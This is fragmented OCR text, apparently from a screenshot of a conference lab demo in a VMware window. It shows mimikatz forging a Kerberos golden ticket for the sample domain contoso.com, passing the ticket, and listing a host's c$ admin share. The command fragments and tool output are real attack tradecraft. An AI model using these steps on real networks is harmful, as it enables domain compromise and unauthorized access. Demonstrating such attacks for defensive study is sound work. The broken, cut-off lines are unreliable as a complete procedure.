 tech.ac.com - VMware Workstation
File Edit View VM Help
dc-a pc-a ac.com tech.ac.com contoso.com acc.contoso.com fabrikam.com it.fabrikam.com bastion.fabri
helper - Notepad
mimikatz 2.1.1 x64 (oe.eo)
ServiceKey: a0405a1e970b1cd4610f9c103b060a336860d7b699af7bc5706d1454308e3015 - aes256_hmac
Lifetime : 1/24/2018 3:08:05 AM ; 1/22/2028 3:08:05 AM ; 1/22/2028 3:08:05 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
s <3" /sids:S-1-5-21-1031060431-4002390078-272
Golden ticket for 'bluehatil rocks <3 o// !!! @ contoso.com' successfully submitted for cu
rrent session
mimikatz # process::run "cmd /c dir \\WIN-6Q09Q22BC2V.contoso.com\c$"
Trying to start "cmd /c dir \\WIN-6Q09Q22BC2V.contoso.com\c$"...
Volume in drive \\WIN-6Q09Q22BC2V.contoso.com\c$ has no label.
Volume Serial Number is 1857-2C39
Directory of \\WIN-6Q09Q22BC2V.contoso.com\c$
07/13/2009 07:20 PM <DIR> PerfLogs
01/19/2018 02:28 PM <DIR> Program Files
01/19/2018 09:13 AM <DIR> Program Files (x86)
01/19/2018 09:11 AM <DIR> Users
01/22/2018 08:31 AM <DIR> Windows
0 File(s) 0 bytes
5 Dir(s) 33,400,147,968 bytes free
mimikatz #
mimikatz
A
015 /user:"bluehatil rocks <3 o// !!!" /id:42 /ptt
Start
3:08 AM
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
13:08